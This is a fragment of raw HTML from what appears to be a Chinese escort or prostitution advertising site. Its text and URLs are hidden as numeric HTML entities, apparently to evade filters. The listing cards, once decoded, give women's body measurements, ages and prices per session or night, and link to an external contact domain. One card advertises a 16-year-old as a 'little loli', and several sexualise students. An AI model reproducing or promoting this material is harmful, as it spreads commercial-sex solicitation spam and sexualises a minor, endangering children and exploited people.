                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#56;&#99;&#98;&#54;&#52;&#57;&#51;&#52;&#98;&#54;&#54;&#50;&#57;&#49;&#50;&#54;&#54;&#98;&#97;&#50;&#98;&#57;&#48;&#56;&#99;&#101;&#102;&#100;&#99;&#53;&#53;&#49;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2519&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>2761M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#38738;&#38738;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#51;&#47;&#52;&#53;&#107;&#103;&#47;&#67;&#47;&#30333;&#39046;&#20860;&#32844;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="zone-item ad3-item" i="2070" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#101;&#52;&#56;&#55;&#99;&#56;&#55;&#48;&#54;&#49;&#101;&#55;&#54;&#102;&#49;&#97;&#55;&#97;&#97;&#57;&#55;&#51;&#101;&#51;&#48;&#56;&#53;&#100;&#101;&#55;&#54;&#48;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>3161&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>1455M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#23567;&#38597;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#50;&#47;&#52;&#50;&#107;&#103;&#47;&#66;&#47;&#49;&#54;&#23681;&#23567;&#33821;&#33673;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="zone-item ad3-item" i="2077" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#97;&#54;&#102;&#102;&#102;&#52;&#55;&#56;&#53;&#50;&#56;&#99;&#50;&#54;&#100;&#56;&#97;&#51;&#99;&#53;&#99;&#54;&#101;&#51;&#51;&#97;&#101;&#99;&#51;&#57;&#50;&#100;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2546&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>2284M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#33673;&#33673;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#56;&#47;&#52;&#56;&#107;&#103;&#47;&#68;&#47;&#19996;&#33322;&#31354;&#22992;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#50;&#48;&#48;&#48;&#47;&#27425;&#32;&#32;&#51;&#48;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="zone-item ad3-item" i="1899" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#48;&#50;&#47;&#98;&#98;&#54;&#100;&#102;&#101;&#98;&#54;&#49;&#56;&#99;&#102;&#50;&#51;&#97;&#50;&#53;&#57;&#56;&#52;&#102;&#55;&#97;&#101;&#51;&#52;&#102;&#54;&#49;&#53;&#49;&#52;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>997&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>1203M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#38632;&#33778;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#53;&#47;&#52;&#56;&#107;&#103;&#47;&#66;&#47;&#48;&#53;&#24180;&#22823;&#23398;&#29983;&#22312;&#35835;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             								</div>
							</div>
							<div class="swiper-slide">
								<div class="waterfall-flow">
								       										<a  class="flow-item" i="2526" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
											<div class="flow-img-wrap">
												<img class="flow-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#57;&#49;&#55;&#47;&#48;&#49;&#100;&#56;&#102;&#48;&#56;&#97;&#48;&#52;&#48;&#98;&#49;&#48;&#48;&#101;&#99;&#54;&#55;&#100;&#57;&#100;&#53;&#98;&#54;&#100;&#56;&#49;&#48;&#99;&#49;&#52;&#46;&#106;&#115;" alt="" srcset="">
												<div class="flow-ab"> 
													<div class="sound">
														<img  src="https://bw102.wvrvu.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/xian-icon.svg" alt="" srcset=""> 
														<span>29''</span>
													</div>
													<div class="praise">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>3333</span>
													</div>
												</div>
											</div>
											<div class="flow-text-wrap">
												<div class="flow-text1">
													<div class="flow-name">
                                                                                            &#23398;&#29983;&#22969;&#32;&#24615;&#30270;&#22823;                                                                                                                                                                                                                                                                                                                                                        													</div>
													<div class="flow-add"><img src="https://bw102.wvrvu.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#75;&#77;                                                                                                                                                                                                                                                                                                              													</div>
												</div>
												<div class="flow-tips">
													<div >
                                                                                                                                                                                &#10;&#49;&#57;&#23681;                                                                                                                                                                                                                                                                    													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#21452;&#23376;&#24231;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#22823;&#23398;&#29983;                                                                                                                                                                                													</div>
												</div>
												<div class="flow-text2">
                                                                                                                                                                                                                                                                                                              &#10;&#21916;&#27426;&#22766;&#19968;&#28857;&#30340;&#65292;&#26377;&#32908;&#32905;&#20248;&#20808;                                                                                                                                      												</div>
											</div>
										</a>
										 										<a  class="flow-item" i="2510" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
											<div class="flow-img-wrap">
												<img class="flow-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#57;&#49;&#55;&#47;&#54;&#57;&#97;&#49;&#52;&#56;&#98;&#57;&#98;&#50;&#56;&#98;&#55;&#52;&#49;&#54;&#100;&#57;&#54;&#50;&#55;&#51;&#53;&#56;&#101;&#57;&#98;&#48;&#98;&#51;&#53;&#48;&#46;&#106;&#115;" alt="" srcset="">
												<div class="flow-ab"> 
													<div class="sound">
														<img  src="https://bw102.wvrvu.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/xian-icon.svg" alt="" srcset=""> 
														<span>22''</span>
													</div>
													<div class="praise">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>3257</span>
													</div>
												</div>
											</div>
											<div class="flow-text-wrap">
												<div class="flow-text1">
													<div class="flow-name">
                                                                                            &#26368;&#39578;&#26368;&#39578;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="flow-add"><img src="https://bw102.wvrvu.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#46;&#49;&#46;&#54;&#107;&#109;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="flow-tips">
													<div >
                                                                                                                                                                                &#10;&#50;&#52;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#30333;&#32650;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#26080;&#19994;                                                                                                                                      													</div>
												</div>
												<div class="flow-text2">
                                                                                                                                                                                                                                                                                                              &#10;&#27599;&#21608;&#37117;&#22312;&#32676;&#37324;&#32422;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="flow-item" i="2512" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
											<div class="flow-img-wrap">
												<img class="flow-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#57;&#49;&#55;&#47;&#100;&#99;&#54;&#57;&#51;&#55;&#102;&#99;&#102;&#55;&#55;&#54;&#97;&#100;&#99;&#49;&#54;&#100;&#49;&#54;&#54;&#98;&#102;&#57;&#52;&#48;&#99;&#57;&#50;&#48;&#99;&#57;&#46;&#106;&#115;" alt="" srcset="">
												<div class="flow-ab"> 
													<div class="sound">
														<img  src="https://bw102.wvrvu.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/xian-icon.svg" alt="" srcset=""> 
														<span>22''</span>
													</div>
													<div class="praise">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>1794</span>
													</div>
												</div>
											</div>
											<div class="flow-text-wrap">
												<div class="flow-text1">
													<div class="flow-name">
                                                                                            &#20154;&#27668;&#22899;&#22025;&#23486;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="flow-add"><img src="https://bw102.wvrvu.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#46;&#51;&#53;&#107;&#109;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="flow-tips">
													<div >
                                                                                                                                                                                &#10;&#50;&#54;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#30333;&#32650;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#19978;&#29677;&#26063;                                                                                                                                      													</div>
												</div>
												<div class="flow-text2">
                                                                                                                                                                                                                                                                                                              &#10;&#25253;&#21517;&#38656;&#20184;&#36153;&#50;&#48;&#48;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="flow-item" i="2514" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
											<div class="flow-img-wrap">
												<img class="flow-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#57;&#49;&#55;&#47;&#56;&#100;&#97;&#55;&#48;&#56;&#55;&#97;&#100;&#98;&#50;&#102;&#97;&#51;&#56;&#50;&#49;&#53;&#100;&#55;&#53;&#49;&#97;&#52;&#51;&#102;&#48;&#100;&#52;&#102;&#56;&#50;&#46;&#106;&#115;" alt="" srcset="">
												<div class="flow-ab"> 
													<div class="sound">
														<img  src="https://bw102.wvrvu.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/xian-icon.svg" alt="" srcset=""> 
														<span>31''</span>
													</div>
													<div class="praise">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>3056</span>
													</div>
												</div>
											</div>
											<div class="flow-text-wrap">
												<div class="flow-text1">
													<div class="flow-name">
                                                                                            &#115;&#109;&#22899;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="flow-add"><img src="https://bw102.wvrvu.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#46;&#50;&#53;&#107;&#109;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="flow-tips">
													<div >
                                                                                                                                                                                &#10;&#50;&#49;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#29422;&#23376;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#23398;&#29983;                                                                                                                                      													</div>
												</div>
												<div class="flow-text2">
                                                                                                                                                                                                                                                                                                              &#10;&#77;&#25214;&#83;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="flow-item" i="2516" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
											<div class="flow-img-wrap">
												<img class="flow-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#57;&#49;&#55;&#47;&#98;&#55;&#57;&#101;&#102;&#52;&#55;&#100;&#102;&#102;&#102;&#52;&#51;&#97;&#48;&#55;&#52;&#99;&#102;&#101;&#56;&#55;&#48;&#54;&#50;&#101;&#99;&#55;&#102;&#53;&#54;&#53;&#46;&#106;&#115;" alt="" srcset="">
												<div class="flow-ab"> 
													<div class="sound">
														<img  src="https://bw102.wvrvu.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/xian-icon.svg" alt="" srcset=""> 
														<span>30''</span>
													</div>
													<div class="praise">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>1774</span>
													</div>
												</div>
											</div>
											<div class="flow-text-wrap">
												<div class="flow-text1">
													<div class="flow-name">
                                                                                            &#19978;&#29677;&#26063;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="flow-add"><img src="https://bw102.wvrvu.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#54;&#46;&#56;&#107;&#109;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="flow-tips">
													<div >
                                                                                                                                                                                &#10;&#50;&#53;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#25705;&#32687;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#19978;&#29677;&#26063;                                                                                                                                      													</div>
												</div>
												<div class="flow-text2">
                                                                                                                                                                                                                                                                                                              &#10;&#26377;&#30007;&#26379;&#21451;&#65292;&#21916;&#27426;&#20599;&#21507;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="flow-item" i="2518" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
											<div class="flow-img-wrap">
												<img class="flow-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#57;&#49;&#55;&#47;&#54;&#97;&#98;&#49;&#53;&#57;&#54;&#55;&#102;&#50;&#55;&#55;&#56;&#50;&#97;&#53;&#48;&#57;&#49;&#48;&#98;&#51;&#50;&#101;&#52;&#54;&#100;&#100;&#54;&#49;&#49;&#56;&#46;&#106;&#115;" alt="" srcset="">
												<div class="flow-ab"> 
													<div class="sound">
														<img  src="https://bw102.wvrvu.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/xian-icon.svg" alt="" srcset=""> 
														<span>25''</span>
													</div>
													<div class="praise">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>1716</span>
													</div>
												</div>
											</div>
											<div class="flow-text-wrap">
												<div class="flow-text1">
													<div class="flow-name">
                                                                                            &#26032;&#20154;&#27714;&#35843;&#25945;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="flow-add"><img src="https://bw102.wvrvu.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#46;&#49;&#50;&#107;&#109;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="flow-tips">
													<div >
                                                                                                                                                                                &#10;&#49;&#57;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#22825;&#34638;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#23398;&#29983;                                                                                                                                      													</div>
												</div>
												<div class="flow-text2">
                                                                                                                                                                                                                                                                                                              &#10;&#21018;&#30772;&#38500;&#65292;&#30270;&#22823;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="flow-item" i="2520" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
											<div class="flow-img-wrap">
												<img class="flow-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#57;&#49;&#55;&#47;&#98;&#99;&#52;&#50;&#102;&#98;&#98;&#100;&#97;&#97;&#53;&#48;&#54;&#54;&#102;&#99;&#56;&#55;&#50;&#49;&#50;&#53;&#53;&#57;&#99;&#51;&#51;&#99;&#49;&#55;&#101;&#55;&#46;&#106;&#115;" alt="" srcset="">
												<div class="flow-ab"> 
													<div class="sound">
														<img  src="https://bw102.wvrvu.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/xian-icon.svg" alt="" srcset=""> 
														<span>18''</span>
													</div>
													<div class="praise">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>945</span>
													</div>
												</div>
											</div>
											<div class="flow-text-wrap">
												<div class="flow-text1">
													<div class="flow-name">
                                                                                            &#21453;&#24046;&#30524;&#30555;&#22969;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="flow-add"><img src="https://bw102.wvrvu.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#46;&#49;&#54;&#107;&#109;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="flow-tips">
													<div >
                                                                                                                                                                                &#10;&#50;&#49;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#23556;&#25163;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#23398;&#29983;                                                                                                                                      													</div>
												</div>
												<div class="flow-text2">
                                                                                                                                                                                                                                                                                                              &#10;&#21916;&#27426;&#32908;&#32905;&#30007;&#65292;&#38750;&#32908;&#32905;&#30007;&#21247;&#25200;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="flow-item" i="2522" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
											<div class="flow-img-wrap">
